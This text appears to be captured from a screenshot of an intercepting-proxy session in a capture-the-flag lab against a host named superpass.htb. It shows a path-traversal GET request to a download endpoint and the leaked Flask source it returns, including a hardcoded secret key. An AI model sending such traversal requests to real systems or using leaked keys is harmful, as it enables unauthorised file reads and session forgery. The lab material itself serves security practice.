 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../app/app/superpass/app.py
HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Search...
0 matches
Response
Pretty Raw Hex Render
\n
12 import sys
13 import flask
14 import jinja_partials
15 from flask_login import LoginManager
16 sys.path.insert(0, os.path.abspath(os.path.join(os.path.
dirname(__file__), '..')))
17 from superpass.infrastructure.view_modifiers import response
18 from superpass.data import db_session
19
20 app = flask.Flask(__name__)
21 app.config['SECRET_KEY'] =
'MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHXJ50bPZY6ybYKEr76jNvDfsWD
'
22
23